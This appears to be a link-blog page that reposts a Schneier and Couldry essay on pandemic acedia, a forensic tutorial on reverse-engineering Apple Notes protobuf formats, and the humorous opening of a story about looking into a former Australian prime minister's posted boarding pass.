
Last Seen Blogs

ameliaparry
Amelia Parry


rynfiles
glory girl ♱

olibeaudoin
Oli Beaudoin - Drummer of Kataklysm and Ex Deo

airductcleaning1
Eco Airduct Clean Co Springs
Link
(Via: Boing Boing)
At CNN, Boing Boing pal and security researcher Bruce Schneier and Harvard media professor Nick Couldry write about acedia, "a malady that apparently plagued many Medieval monks. It's a sense of no longer caring about caring, not because one had become apathetic, but because somehow the whole structure of care had become jammed up." According to Schneier and Couldry, the meta-apathy of acedia is one of the strangest and psychologically stressful consequences of the COVID-19 pandemic. From CNN:
The source of our current acedia is not the literal loss of a future; even the most pessimistic scenarios surrounding Covid-19 have our species surviving. The dislocation is more subtle: a disruption in pretty much every future frame of reference on which just going on in the present relies.
Moving around is what we do as creatures, and for that we need horizons. Covid has erased many of the spatial and temporal horizons we rely on, even if we don't notice them very often. We don't know how the economy will look, how social life will go on, how our home routines will be changed, how work will be organized, how universities or the arts or local commerce will survive.
What unsettles us is not only fear of change. It's that, if we can no longer trust in the future, many things become irrelevant, retrospectively pointless. And by that we mean from the perspective of a future whose basic shape we can no longer take for granted. This fundamentally disrupts how we weigh the value of what we are doing right now. It becomes especially hard under these conditions to hold on to the value in activities that, by their very nature, are future-directed, such as education or institution-building.
image: transformation of original photo by Jessie Eastland (CC BY-SA 4.0)
0 notes
Link
(Via: Lobsters)
TL;DR: This post explains portions of two protobufs used by Apple, one for the Note format itself and another for embedded objects. More importantly, it explains how you can figure out the structure of protobufs.
Background
Previous entries in this series covered how to deal with Apple Notes and the embedded objects in them, including embedded tables and galleries. Throughout these posts, I have referred to the fact that Apple uses protocol buffers (protobufs) to store the information for both notes and the embedded objects within them. What I have not yet done is actually provide the .proto file that was used to generate the Ruby output, or explained how you can develop the same on your app of interest. If you only care about the first part of that, you can view the .proto file or the config I use for protobuf-inspector. Both of these files are just a start to pull out the important parts for processing and can certainly be improved.
As with previous entries, I want to make sure I give credit where it is due. After pulling apart the Note protobuf and while I was trying to figure out the table protobuf, I came across dunhamsteve’s work. As a result, I went back and modified some of my naming to better align to what he had published and added in some fields like version which I did not have the data to discover.
What is a Protocol Buffer?
To quote directly from the source,
Protocol buffers are Google’s language-neutral, platform-neutral, extensible mechanism for serializing structured data – think XML, but smaller, faster, and simpler. You define how you want your data to be structured once, then you can use special generated source code to easily write and read your structured data to and from a variety of data streams and using a variety of languages.
What does that mean? It means a protocol buffer is a way you can write a specification for your data and use it in many projects and languages with one command. The end result is source code for whatever language you are writing in. For example, Sean Ballinger’s Alfred Search Notes App used my notestore.proto file to compile to Go instead of Ruby to interact with Notes on MacOS. When you use it in your program, the data which you save will be a raw data stream which won’t look like much, but will be intelligable to any code with that protobuf definition.
The definition is generally a .proto file which would look something like:
syntax = "proto2"; // Represents an attachment (embedded object) message AttachmentInfo { optional string attachment_identifier = 1; optional string type_uti = 2; }
This definition would have just one message type (AttachmentInfo), with two fields (attachment_identifier and type_uti), both optional. This is using the proto2 syntax.
Why Care About Protobufs
Protobufs are everywhere, especially if you happen to be working with or looking at Google-based systems, such as Android. Apple also uses a lot of them in iOS, and for people that have to support both operating systems, using a protobuf makes the pain of maintaining two different code bases slightly less annoying because you can compile the same definition to different languages. If you are in forensics, you may come across something that looks like it isn’t plaintext and discover that you’re actually looking at a protobuf. When it comes specifically to Apple Notes, protobufs are used both for the Note itself and the attachments.
How to Use a .proto file
Assuming you have a .proto file, either from building one yourself or from finding one from your favorite application, you can compile it to your target language using protoc. The resulting file can then be included in your project using whatever that language’s include statement is to create the necessary classes for the data. For example, when writing Apple Cloud Notes Parser in Ruby, I used protoc --ruby_out=. ./proto/notestore.proto to compile it and then require_relative 'notestore_pb.rb' in my code to include it.
If I wanted instead to add in support for python, I would only have to make this change: protoc --ruby_out=. --python_out=. ./proto/notestore.proto
How Can You Find a Protobuf Definition File?
If you come up against a protobuf in an application you are looking at, you might be able to find the .proto protobuf definition file in the application itself or somewhere on the forensic image. I ended up going through an iOS 13 forensic image earlier this year and found that Apple still had some of theirs on disk:
[notta@cuppa iOS13_logical]$ find | grep '\.proto$' ./System/Library/Frameworks/MultipeerConnectivity.framework/MultipeerConnectivity.proto ./System/Library/PrivateFrameworks/ActivityAchievements.framework/ActivityAchievementsBackCompat.proto ./System/Library/PrivateFrameworks/ActivityAchievements.framework/ActivityAchievements.proto ./System/Library/PrivateFrameworks/CoreLocationProtobuf.framework/Support/Harvest/CLPCollectionRequest.proto ./System/Library/PrivateFrameworks/ActivitySharing.framework/ActivitySharingDatabaseCodables.proto ./System/Library/PrivateFrameworks/ActivitySharing.framework/ActivitySharingDomainCodables.proto ./System/Library/PrivateFrameworks/ActivitySharing.framework/ActivitySharingInvitationCodables.proto ./System/Library/PrivateFrameworks/ActivitySharing.framework/ActivitySharingCloudKitCodables.proto ./System/Library/PrivateFrameworks/CloudKitCode.framework/RecordTransport.proto ./System/Library/PrivateFrameworks/RemoteMediaServices.framework/RemoteMediaServices.proto ./System/Library/PrivateFrameworks/CoreDuet.framework/knowledge.proto ./System/Library/PrivateFrameworks/HealthDaemon.framework/Statistics.proto ./System/Library/PrivateFrameworks/AVConference.framework/VCCallInfoBlob.proto ./System/Library/PrivateFrameworks/AVConference.framework/captions.proto
Some of these are really interesting when you look at them, particularly if you care about their location data and pairing. You don’t even have to have an iOS forensic image sitting around as all of the same files are included in your copy of MacOS 10.15.6, as well, if you run sudo find /System/ -iname "*.proto". I am not including any interesting snippets of those because they are copyrighted by Apple and I would explicitly note that none are related to Apple Notes or the contents of this post.
In general, you should not expect to find these definitions sitting around since the definition file isn’t needed once the code is generated. For more open source applications, you might be interested in some Google Dorks, especially when looking at Android artifacts, as you might still find them.
How Can You Rebuild The Protobuf?
But what if you can’t find the definition file, how can you rebuild it yourself? This was the most interesting part of rewriting Apple Cloud Notes Parser as I had no knowledge of how Apple typically represents data, nor protobufs, so it was a fun learning adventure.
If you have nothing else, the protoc --decode-raw command can give you an intial look at what is in the data, however this amounts to not much more than pretty printing a JSON object, it doesn’t do a great job of telling you you what might be in there. I made heavy use of mildsunrise’s protobuf-inspector which at least makes an attempt to tell you what you might be looking at. Another benefit to using this is that it lets you incrementally build up your own definition by editing a file named protobuf_config.py in the protobuf-insepctor folder.
For example, below is the output from protobuf-inspector when I ran it on the Gunzipped contents of one of the first notes in my test database.
[notta@cuppa protobuf-inspector]$ python3 main.py < ~/note_18.blob root: 1 <varint> = 0 2 <chunk> = message: 1 <varint> = 0 2 <varint> = 0 3 <chunk> = message: 2 <chunk> = "Pure blob title" 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 0, 2 <varint> = 0) 2 <varint> = 0 3 <chunk> = message(1 <varint> = 0, 2 <varint> = 0) 5 <varint> = 1 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 2 <varint> = 5 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 5 <varint> = 2 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 5) 2 <varint> = 5 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 8) 4 <varint> = 1 5 <varint> = 3 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 10) 2 <varint> = 4 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 4 <varint> = 1 5 <varint> = 4 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 14) 2 <varint> = 10 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 5 <varint> = 5 3 <chunk> = message: 1 <chunk> = message: 1 <varint> = 0 2 <varint> = 4294967295 2 <varint> = 0 3 <chunk> = message: 1 <varint> = 0 2 <varint> = 4294967295 4 <chunk> = message: 1 <chunk> = message: 1 <chunk> = bytes (16) 0000 EE FE 10 DA 5A 79 43 25 88 BA 6D CA E2 E9 B7 EC ....ZyC%..m..... 2 <chunk> = message(1 <varint> = 24) 2 <chunk> = message(1 <varint> = 9) 5 <chunk> = message: 1 <varint> = 5 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 5 <chunk> = message: 1 <varint> = 5 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 5 <chunk> = message: 1 <varint> = 5 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1)
There is a lot in here for a note that just says “Pure blob title”! Because we know that protobufs are made up of messages and fields, as we look through this we are going to try to figure out what the messages are and what types of fields they have. To do that, you want to pay attention to the field types (such as “varint”) and numbers (1, 2, 3, you know what numbers are).
In a protobuf, each field number corresponds to exactly one field, so when you see many of the same field number, you know that is a repeated field. In the above example, there are a lot of repeated field 5, which is a message that contains two things, a varint and another message. You also want to pay attention to the values given and look for magic numbers that might correspond to things like timestamps, the length of a string, the length of a substring, or an index within the overall protobuf.
Breaking Down an Example
Looking at the very start of this, we see that this protobuf has one root object with in. That root object has two fields which we know about: 1 and 2. However, we don’t have enough information to say anything meaningful about them, other than that field 2 is clearly a message type that contains everything else.
root: 1 <varint> = 0 2 <chunk> = message: ...
Looking within field 2, we see a very similar issue. It has three fields, two of which (1 and 2) we don’t know enough about to deduce their purpose. Field 3, however, again is a clear message with a lot more inside of it.
... 2 <chunk> = message: 1 <varint> = 0 2 <varint> = 0 3 <chunk> = message: ...
Field 3 is where it gets interesting. We see some plaintext in field 2, which contains the entire text of this particular note. We see repeated fields 3 and 5, so those messages clearly can apply more than once. We see only one field 4, which is a message that has a 16-byte value and two integers.
... 3 <chunk> = message: 2 <chunk> = "Pure blob title" 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 0, 2 <varint> = 0) 2 <varint> = 0 3 <chunk> = message(1 <varint> = 0, 2 <varint> = 0) 5 <varint> = 1 3 <chunk> = message: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 2 <varint> = 5 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 5 <varint> = 2 ... [3 repeats a few times] 4 <chunk> = message: 1 <chunk> = message: 1 <chunk> = bytes (16) 0000 EE FE 10 DA 5A 79 43 25 88 BA 6D CA E2 E9 B7 EC ....ZyC%..m..... 2 <chunk> = message(1 <varint> = 24) 2 <chunk> = message(1 <varint> = 9) 5 <chunk> = message: 1 <varint> = 5 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) ... [5 repeats a few times]
An Example protobuf-Inspector Config
At this point, we need more data to test against. To make that test meaningful, I would first save the information we’ve seen above into a new definition file for protobuf-inspector. That way when we run this on other notes, anything that is new will stand out. Even though we don’t know much, this could be your initial definition file, saved in the folder you run protobuf-inspector from as protobuf_config.py.
types = { # Main Note Data protobuf "root": { # 1: unknown? 2: ("document"), }, # Related to a Note "document": { # # 1: unknown? # 2: unknown? 3: ("note", "Note"), }, "note": { # 2: ("string", "Note Text"), 3: ("unknown_chunk", "Unknown Chunk"), 4: ("unknown_note_stuff", "Unknown Stuff"), 5: ("unknown_chunk2", "Unknown Chunk 2"), }, "unknown_chunk": { # 1: 2: ("varint", "Unknown Integer 1"), # 3: 5: ("varint", "Unknown Integer 2"), }, "unknown_note_stuff": { # 1: unknown message }, "unknown_chunk2": { 1: ("varint", "Unknown Integer 1"), }, }
Then when we run this against the next note in our database, we see many of the fields we have “identified”. Notice, for example, that the more complex field 3 we considered before is now clearly called a “Note” in the below output. That makes it much easier to understand as you walk through it.
notta@cuppa protobuf-inspector]$ python3 main.py < ~/note_19.blob root: 1 <varint> = 0 2 <document> = document: 1 <varint> = 0 2 <varint> = 0 3 Note = note: 2 Note Text = "Pure bold italic title" 3 Unknown Chunk = unknown_chunk: 1 <chunk> = message(1 <varint> = 0, 2 <varint> = 0) 2 Unknown Integer 1 = 0 3 <chunk> = message(1 <varint> = 0, 2 <varint> = 0) 5 Unknown Integer 2 = 1 3 Unknown Chunk = unknown_chunk: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 4) 2 Unknown Integer 1 = 1 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 5 Unknown Integer 2 = 2 3 Unknown Chunk = unknown_chunk: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 2 Unknown Integer 1 = 4 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 8) 4 <varint> = 1 5 Unknown Integer 2 = 3 3 Unknown Chunk = unknown_chunk: 1 <chunk> = message(1 <varint> = 1, 2 <varint> = 5) 2 Unknown Integer 1 = 21 3 <chunk> = message(1 <varint> = 1, 2 <varint> = 0) 5 Unknown Integer 2 = 4 3 Unknown Chunk = unknown_chunk: 1 <chunk> = message: 1 <varint> = 0 2 <varint> = 4294967295 2 Unknown Integer 1 = 0 3 <chunk> = message: 1 <varint> = 0 2 <varint> = 4294967295 4 Unknown Stuff = unknown_note_stuff: 1 <chunk> = message: 1 <chunk> = bytes (16) 0000 EE FE 10 DA 5A 79 43 25 88 BA 6D CA E2 E9 B7 EC ....ZyC%..m..... 2 <chunk> = message(1 <varint> = 26) 2 <chunk> = message(1 <varint> = 9) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 22 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 5 <varint> = 3
Building Up the Config
Editing that protobuf_config.py file lets you quickly recheck the blobs you previously exported and you can build your understanding up iteratively over time. But how do you build your understanding up? In this case I looked at the fact that the plaintext string didn’t have any of the fancy bits that I saw in Notes and assumed that some parts of either the repeated 3, or the repeated 5 sections dealt with formatting.
Because there are a lot of fancy bits that could be used, I tried to generate a lot of test examples which had only one change in each. So I started with what you see above, just a title and generated notes that iteratively had each of the formatting possibilities in a title. To make it really easy on myself to recognize string offsets, I always styled the word which represented the style. For example, any time I had the word bold it was bold and if I used italics it was italics.
As I generated a lot of these, and started generating content in the body of the note, not just the title, I noticed a pattern emerging in field 5. The lengths of all of the messages in field 5 always added up to the length of the text. In the example above from Note 19, “Unknown Integer 1” is value 22, and the length of “Note Text” is 22. In the previous example from Note 18, “Unknown Integer 1” would add up to 15 (there are three enties, each with the value 5), and the length of “Note Text” is 15. Based on this, I started attacking field 5 assuming it contained the formatting information to know how to style the entire string.
Here, for example, are the relevant note texts and that unknown chunk #5 for three more notes which show interesting behavior as you compare the substrings. Play attention to the spaces between words and newlines, as compared to the assumed lengths in field 5.
[notta@cuppa protobuf-inspector]$ python3 main.py < ~/note_21.blob 3 Note = note: 2 Note Text = "Pure bold underlined strikethrough title" 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 40 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 5 <varint> = 3 6 <varint> = 1 7 <varint> = 1 [notta@cuppa protobuf-inspector]$ python3 main.py < ~/note_32.blob 3 Note = note: 2 Note Text = "Title\nHeading\n\nSubheading\nBody\nMono spaced\n\n" 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 6 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 8 2 <chunk> = message(1 <varint> = 1, 3 <varint> = 1) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 1 2 <chunk> = message(3 <varint> = 1) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 11 2 <chunk> = message(1 <varint> = 2, 3 <varint> = 1) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 5 2 <chunk> = message(3 <varint> = 1) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 13 2 <chunk> = message(1 <varint> = 4, 3 <varint> = 1) [notta@cuppa protobuf-inspector]$ python3 main.py < ~/note_33.blob 3 Note = note: 2 Note Text = "Not bold title\nBold title\nBold body\nBold italic body\nItalic body" 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 4 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 3 <chunk> = message: 1 <chunk> = ".SFUI-Regular" 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 11 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 3 <chunk> = message: 1 <chunk> = ".SFUI-Regular" 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 11 2 <chunk> = message(1 <varint> = 0, 3 <varint> = 1) 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 10 2 <chunk> = message(3 <varint> = 1) 5 <varint> = 1 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 17 2 <chunk> = message(3 <varint> = 1) 5 <varint> = 3 5 Unknown Chunk 2 = unknown_chunk2: 1 Unknown Integer 1 = 11 2 <chunk> = message(3 <varint> = 1) 5 <varint> = 2
Inside the “Unknown Chunk 2” message’s field #2, we see a message that has at least two fields, 1 and 3. As we compare the text in note 32, which has each of the types of headings (Title, heading, subheading, etc), to the other two notes, we see that every time there is a title, the first field in the message in field 2, is always 0. When it is a heading, the value is 1, and a subheading the value is 2. Body text has no entry in that field, but monospaced text does. This makes it seem like that field #2 tells us the style of the text.
Then when we compare note 33’s types of text (bold, bold italic, and italic), we can see that everything stays the same except for field #5. In this case, when text is bold, the value in that field is 1, and when it is italic, it is 2. When it it both bold and italic, the value is 3. In note 21, we can see that fields 6 and 7 only show up in that message when something is underlined or struck through, this would make those seem like a boolean flag.
I created many more tests like this, but the general theory is the same: try to create situations where the only change in the protobuf is as small as possible. This was a lot of different notes, using literally all of the available featues in many of the needed combinations to be able to isolate what was set when. As I thought I figured out what a field was, I would add it to the protobuf_config.py file and continue going, until something did not make sense at which point I would back out that specific change. I did not try to figure out the entire structure as my goal was purely to be able to recreate the display of the note in HTML.
Although Apple does not directly document their Notes formats, the Developer Documents do provide insight into what you might expect to find. For example, Core Text is how text is laid out, which sounds a lot like what we were trying to find out in field 5. Reading these documents helped me understand some of the general ideas to be watching for.
What is in the Notes Protobuf Config?
Now that you know how you can iteratively build up a definition, I want to walk through the notestore.proto file which Apple Cloud Notes Parser uses. This could be easily imported to other projects in other languages besides Ruby and I am taking sections of the file out of order to build up a common understanding.
Note Protobuf
syntax = "proto2"; // // Classes related to the overall Note protobufs // // Overarching object in a ZNOTEDATA.ZDATA blob message NoteStoreProto { required Document document = 2; } // A Document has a Note within it. message Document { required int32 version = 2; required Note note = 3; } // A Note has both text, and then a lot of formatting entries. // Other fields are present and not yet included in this proto. message Note { required string note_text = 2; repeated AttributeRun attribute_run = 5; }
It seemed like what I found in poking at the protobufs fit the proto2 syntax better than the proto3 syntax, so that’s what I’m using. The NoteStoreProto, Document, and Note messages represent what we were looking at in the examples above, the highest level messages in the protobuf. As you can see, we don’t do much with the NoteStoreProto or Document and I would not be surprised to learn these have different names and a more general use in Apple. For the Note itself, the only two fields this .proto definition concerns itself with are 2 (the note text) and 5 (the attribute runs for formatting and the like).
// Represents a "run" of characters that need to be styled/displayed/etc message AttributeRun { required int32 length = 1; optional ParagraphStyle paragraph_style = 2; optional Font font = 3; optional int32 font_weight = 5; optional int32 underlined = 6; optional int32 strikethrough = 7; optional int32 superscript = 8; //Sign indicates super/sub optional string link = 9; optional Color color = 10; optional AttachmentInfo attachment_info = 12; } //Represents a color message Color { required float red = 1; required float green = 2; required float blue = 3; required float alpha = 4; } // Represents an attachment (embedded object) message AttachmentInfo { optional string attachment_identifier = 1; optional string type_uti = 2; } // Represents a font message Font { optional string font_name = 1; optional float point_size = 2; optional int32 font_hints = 3; } // Styles a "Paragraph" (any run of characters in an AttributeRun) message ParagraphStyle { optional int32 style_type = 1 [default = -1]; optional int32 alignment = 2; optional int32 indent_amount = 4; optional Checklist checklist = 5; } // Represents a checklist item message Checklist { required bytes uuid = 1; required int32 done = 2; }
Speaking of the AttributeRun, these are the messages which are needed to put it back together. Each of the AttributeRun messages have a length (field 1). They optionally have a lot of other fields, such as a ParagraphStyle (field 2), a Font (field 3), the various formatting booleans we saw above, a Color (field 10), and AttachmentInfo (field 12). The Color is pretty straight forward, taking RGB values. The AttachmentInfo is simple enough, just keeping the ZIDENTIFIER value and the ZTYPEUTI value. The Font isn’t something I actually take advantage of yet, but there are placeholders for the values which appear.
The ParagraphStyle is one of the more import messages for displaying a note as it helps to style a run of characters with information such as the indentation. It also contains within it a CheckList message, which holds the UUID of the checklist and whether or not it has been completed.
With the protobuf definition so far, you should be able to correctly render the text, although you will need a cheat sheet for the formatting found in ParagraphStyle’s first field. I originally had this in the protobuf definition, but I do not believe it is a true enum, so I moved it to the AppleNote class’ code as constants.
class AppleNote # Constants to reflect the types of styling in an AppleNote STYLE_TYPE_DEFAULT = -1 STYLE_TYPE_TITLE = 0 STYLE_TYPE_HEADING = 1 STYLE_TYPE_SUBHEADING = 2 STYLE_TYPE_MONOSPACED = 4 STYLE_TYPE_DOTTED_LIST = 100 STYLE_TYPE_DASHED_LIST = 101 STYLE_TYPE_NUMBERED_LIST = 102 STYLE_TYPE_CHECKBOX = 103 # Constants that reflect the types of font weighting FONT_TYPE_DEFAULT = 0 FONT_TYPE_BOLD = 1 FONT_TYPE_ITALIC = 2 FONT_TYPE_BOLD_ITALIC = 3 ... end
MergeableData protobuf
// // Classes related to embedded objects // // Represents the top level object in a ZMERGEABLEDATA cell message MergableDataProto { required MergableDataObject mergable_data_object = 2; } // Similar to Document for Notes, this is what holds the mergeable object message MergableDataObject { required int32 version = 2; // Asserted to be version in https://github.com/dunhamsteve/notesutils required MergeableDataObjectData mergeable_data_object_data = 3; } // This is the mergeable data object itself and has a lot of entries that are the parts of it // along with arrays of key, type, and UUID items, depending on type. message MergeableDataObjectData { repeated MergeableDataObjectEntry mergeable_data_object_entry = 3; repeated string mergeable_data_object_key_item = 4; repeated string mergeable_data_object_type_item = 5; repeated bytes mergeable_data_object_uuid_item = 6; } // Each entry is part of the pbject. For example, one entry might be identifying which // UUIDs are rows, and another might hold the text of a cell. message MergeableDataObjectEntry { required RegisterLatest register_latest = 1; optional Dictionary dictionary = 6; optional Note note = 10; optional MergeableDataObjectMap custom_map = 13; optional OrderedSet ordered_set = 16; }
Similar to the Note protobuf definition above, the MergeableDataProto and MergeableDataObject messages are likely larger objects which Notes just doesn’t have enough data to show the full understanding. MergeableDataObjectData (I know, the naming could use some work, that’s a future improvement) is really the embedded object found in the ZMERGEABLEDATA column. It is made up of a lot of MergeableDataObjectEntry messages (field 1) and the example from embedded tables is that an entry might tell the user which other entries are rows or columns. The MergeableDataObjectData also has strings which represent the key (field 4) or the type of item (field 5), and a set of 16 bytes which represent a UUID to identify this object (field 6).
MergeableDataObjectEntry is where things get more complicated. So far five of its fields seem relevant, with the Note message in field 10 already having been explained above. The RegisterLatest (field 1), Dictionary (field 6), MergeableDataObjectMap (field 13), and OrderedSet (field 16) objects are explained below, but will make the msot sense if you read about embedded tables at the same time.
// ObjectIDs are used to identify objects within the protobuf, offsets in an array, or // a simple String. message ObjectID { required uint64 unsigned_integer_value = 2; required string string_value = 4; required int32 object_index = 6; } // Register Latest is used to identify the most recent version message RegisterLatest { required ObjectID contents = 2; }
The RegisterLatest object has one ObjectID within it (field 2). This message is used to identify which ObjectID is the latest version. This is needed because Notes can have more than one source, between your local device, shared iCloud accounts, and a web editor in iCloud. As updates are merged, you can have older edits present, which you don’t want to use.
The ObjectID itself is useful in more places. It is used heavily in embedded tables and has three different possible pointers, one for unsigned integers (field 2), one for strings (field 4), and one for objects (field 6). It should point to one of those three, as way seen below.
// The Object Map uses its type to identify what you are looking at and // then a map entry to do something with that value. message MergeableDataObjectMap { required int32 type = 1; repeated MapEntry map_entry = 3; } // MapEntries have a key that maps to an array of key items and a value that points to an object. message MapEntry { required int32 key = 1; required ObjectID value = 2; }
Now that the ObjectID message is defined, we can look at the MergeableDataObjectMap. This message has a type (field 1) and potentially a lot of MapEntry messages (field 3). The type will be meaningful when looked up from another place.
The MapEntry message has an integer key (field 1) and an ObjectID value (field 2). The ObjectID will point to something that is indicated by the key, either as an integer, string, or object.
// A Dictionary holds many DictionaryElements message Dictionary { repeated DictionaryElement element = 1; } // Represents an object that has pointers to a key and a value, asserting // somehow that the key object has to do with the value object. message DictionaryElement { required ObjectID key = 1; required ObjectID value = 2; }
The Directionary message has a lot of DictionaryElement messages (field 1) within it. Each DictionaryElement has a key (field 1) and a value (field 2), both of which are ObjectIDs. For example, the key might be an ObjectID which has an ObjectIndex of 20 and the value might be an ObjectID with an ObjectIndex of 19. That would say that whatever is contained in index 20 is how we understand what we do with whatever is in index 19.
// An ordered set is used to hold structural information for embedded tables message OrderedSet { required OrderedSetOrdering ordering = 1; required Dictionary elements = 2; } // The ordered set ordering identifies rows and columns in embedded tables, with an array // of the objects and contents that map lookup values to originals. message OrderedSetOrdering { required OrderedSetOrderingArray array = 1; required Dictionary contents = 2; } // This array holds both the text to replace and the array of UUIDs to tell what // embedded rows and columns are. message OrderedSetOrderingArray { required Note contents = 1; repeated OrderedSetOrderingArrayAttachment attachment = 2; } // This array identifies the UUIDs that are embedded table rows or columns message OrderedSetOrderingArrayAttachment { required int32 index = 1; required bytes uuid = 2; }
Finally, we have a set of messages related to OrderedSets. These are really key in tables (as are most of these more complicated messages we discuss) and kind of wrap around the messages we saw above (i.e. an ObjectID is likely pointing to an index in an OrderedSet). An OrderedSet message has an OrderedSetOrdering message (field 1) and a Dictionary (field 2). The OrderedSetOrdering message has an OrderedSetOrderingArray (field 1) and another Dictionary (field 2). The OrderedSetOrderingArray interestingly has a Note (field 1) and potentially many OrderedSetOrderingArrayAttachment messages (field 2). Finally, the OrderedSetOrderingArrayAttachment has an index (field 1) and a 16-byte UUID (field 2).
I would highly recommend checking out the blog post about embedded tables to get through these last three sections of the protobuf with an example to follow along.
Conclusion
Protobufs are an efficient way to store data, particularly when you have to interact with that same data or data schema from different languages. My understanding of the Apple Notes protobuf is certainly not complete, but at this point is generally good enough to support recreating the look of a note after parsing it. Most of the protobuf is straightforward, it is really when you get into embedded tables that things get crazy. At this point, you should have a good enough understanding to compile the Cloud Note Parser’s proto file for your target language and start playing with it yourself!
0 notes
Link
(Via: Hacker News)

Act 1: Sunday afternoon
So you know when you’re flopping about at home, minding your own business, drinking from your water bottle in a way that does not possess any intent to subvert the Commonwealth of Australia?
It’s a feeling I know all too well, and in which I was vigorously partaking when I got this message in “the group chat”.

A nice message from my friend, with a photo of a boarding pass 🙂 A good thing about messages from your friends is that they do not have any rippling consequences 🙂🙂🙂
The man in question is Tony Abbott, one of Australia’s many former Prime Ministers.
That’s him, officer
For security reasons, we try to change our Prime Minister every six months, and to never use the same Prime Minister on multiple websites.
The boarding pass photo
This particular former PM had just posted a picture of his boarding pass on Instagram (Instagram, in case you don’t know it, is an app you can open up on your phone any time to look at ads).

The since-deleted Instagram post showing the boarding pass and baggage receipt. The caption reads “coming back home from japan 😍😍 looking forward to seeing everyone! climate change isn’t real 😌 ok byeee”
“Can you hack this man?”
My friend (who we will refer to by their group chat name, 𝖍𝖔𝖌𝖌𝖊 𝖒𝖔𝖆𝖉𝖊) is asking whether I can “hack this man” not because I am the kind of person who regularly commits 𝒄𝒚𝒃𝒆𝒓 𝒕𝒓𝒆𝒂𝒔𝒐𝒏 on a whim, but because we’d recently been talking about boarding passes.
I’d said that people post pictures of their boarding passes all the time, not knowing that it can sometimes be used to get their passport number and stuff. They just post it being like “omg going on holidayyyy 😍😍😍”, unaware that they’re posting cringe.
People post their boarding passes all the time, because it’s not clear that they’re meant to be secret
Meanwhile, some hacker is rubbing their hands together, being all “yumyum identity fraud 👀” in their dark web Discord, because this happens a lot.

So there I was, making intense and meaningful eye contact with this chat bubble, asking me if I could “hack this man”.
Surely you wouldn’t
Of course, my friend wasn’t actually asking me to hack the former Prime Minister.
However.
You gotta.
I mean… what are you gonna do, not click it? Are you gonna let a link that’s like 50% advertising tracking ID tell you what to do? Wouldn’t you be curious?
The former Prime Minister had just posted his boarding pass. Was that bad? Was someone in danger? I didn’t know.
What I did know was: the least I could do for my country would be to have a casual browse 👀
Investigating the boarding pass photo
Step 1: Hubris
So I had a bit of a casual browse, and got the picture of the boarding pass, and then…. I didn’t know what was supposed to happen after that.
